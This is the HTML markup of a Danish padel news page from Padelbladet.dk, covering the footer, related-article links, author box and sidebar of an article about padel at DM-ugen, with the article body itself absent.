.td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-er-med-ved-dm-ugen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Padel+er+med+ved+DM-ugen&url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadel-er-med-ved-dm-ugen%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/&amp;media=https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png&description=Padel+er+med+ved+DM-ugen" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Padel+er+med+ved+DM-ugen %0A%0A https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.padelbladet.dk/rafa-nadal-gaar-ind-i-padelsporten/">Rafa Nadal går ind i padelsporten</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.padelbladet.dk/opbloedning-af-konflikt-mellem-stridende-padel-parter/">Opblødning af konflikt mellem stridende padel-parter</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.padelbladet.dk/author/john/" aria-label="author-photo"><img alt='John Kristensen' src='https://www.padelbladet.dk/wp-content/uploads/2022/01/John-Kristensen-96x96.jpg' srcset='https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/John-Kristensen.jpg?fit=150%2C150&#038;ssl=1 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.padelbladet.dk/author/john/">John Kristensen</a></span></div><div class="td-author-description">John Kristensen er medstifter af Padelbladet.dk. John har spillet tennis i 40 år og har mange års ledererfaring fra tennismiljøet bl.a. som formand for KB Tennis i 10 år.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Kristensen"><meta itemprop="url" content="https://www.padelbladet.dk/author/john/"></span><meta itemprop="datePublished" content="2022-05-10T10:26:36+02:00"><meta itemprop="dateModified" content="2022-05-08T10:28:02+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.padelbladet.dk/padel-er-med-ved-dm-ugen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png"></span><meta itemprop="name" content="Padelbladet.dk - Padel i Danmark &amp; International padel"></span><meta itemprop="headline " content="Padel er med ved DM-ugen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.padelbladet.dk/wp-content/uploads/2022/05/FACEBOOK-DM-Ugen-2022-PADEL-2-1536x1536-1-e1651998444526.png"><meta itemprop="width" content="1036"><meta itemprop="height" content="1036"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_35","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":279,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_related_posts";
block_tdi_35.post_count = "9";
block_tdi_35.found_posts = "20";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script><h4 class="td-related-title td-block-title"><a id="tdi_36" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_35" href="#">Relaterede artikler</a><a id="tdi_37" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_35" href="#">Mere af forfatter</a></h4><div id=tdi_35 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/premier-padel-gaar-i-sort/"  rel="bookmark" class="td-image-wrap " title="Premier Padel går i sort" ><img class="entry-thumb" src="[data-uri]" alt="" title="Premier Padel går i sort" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/csm_padel_totale_kl_fa5370c080-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/premier-padel-gaar-i-sort/"  rel="bookmark" title="Premier Padel går i sort">Premier Padel går i sort</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/mexico-padel-stormer-frem-i-oprindelsesland/"  rel="bookmark" class="td-image-wrap " title="Mexico: Padel stormer frem i oprindelsesland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mexico: Padel stormer frem i oprindelsesland" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/Design-sans-titre-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/mexico-padel-stormer-frem-i-oprindelsesland/"  rel="bookmark" title="Mexico: Padel stormer frem i oprindelsesland">Mexico: Padel stormer frem i oprindelsesland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/skal-em-i-padel-spilles-i-sommerperioden/"  rel="bookmark" class="td-image-wrap " title="Skal EM i padel spilles i sommerperioden?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Skal EM i padel spilles i sommerperioden?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/Skaermbillede-2024-08-13-kl.-13.14.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/em/" class="td-post-category" >EM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/skal-em-i-padel-spilles-i-sommerperioden/"  rel="bookmark" title="Skal EM i padel spilles i sommerperioden?">Skal EM i padel spilles i sommerperioden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/no-ad-eller-fordel/"  rel="bookmark" class="td-image-wrap " title="&#8220;No Ad&#8221; eller fordel?" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;No Ad&#8221; eller fordel?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/PRESENTATION-GWEN-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/no-ad-eller-fordel/"  rel="bookmark" title="&#8220;No Ad&#8221; eller fordel?">&#8220;No Ad&#8221; eller fordel?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/toppar-stopper-samarbejdet/"  rel="bookmark" class="td-image-wrap " title="Toppar stopper samarbejdet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toppar stopper samarbejdet" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/Osoro-Marrero-surprise-dames-malaga-P1-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/toppar-stopper-samarbejdet/"  rel="bookmark" title="Toppar stopper samarbejdet">Toppar stopper samarbejdet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelsporten-har-gode-udsigter-i-frankrig/"  rel="bookmark" class="td-image-wrap " title="Padelsporten har gode udsigter i Frankrig" ><img class="entry-thumb" src="[data-uri]" alt="" title="Padelsporten har gode udsigter i Frankrig" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Gilles-Moretton-inauguration-Casa-Padel-DOS.jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelsporten-har-gode-udsigter-i-frankrig/"  rel="bookmark" title="Padelsporten har gode udsigter i Frankrig">Padelsporten har gode udsigter i Frankrig</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-praesenteres-under-ol-i-paris/"  rel="bookmark" class="td-image-wrap " title="Padel præsenteres under OL i Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Padel præsenteres under OL i Paris" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/OL-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-praesenteres-under-ol-i-paris/"  rel="bookmark" title="Padel præsenteres under OL i Paris">Padel præsenteres under OL i Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/gemma-triay-med-ny-partner/"  rel="bookmark" class="td-image-wrap " title="Gemma Triay med ny partner" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gemma Triay med ny partner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/gemma-triay-med-ny-partner/"  rel="bookmark" title="Gemma Triay med ny partner">Gemma Triay med ny partner</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/en-padel-turnering-paa-wimbledon/"  rel="bookmark" class="td-image-wrap " title="En padel turnering på Wimbledon?" ><img class="entry-thumb" src="[data-uri]" alt="" title="En padel turnering på Wimbledon?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/10/wimbledon-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/en-padel-turnering-paa-wimbledon/"  rel="bookmark" title="En padel turnering på Wimbledon?">En padel turnering på Wimbledon?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-9"><div class="g-dyn a-4 c-1"><div style="text-align:center;">

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-279","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "337";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "113";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_40 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

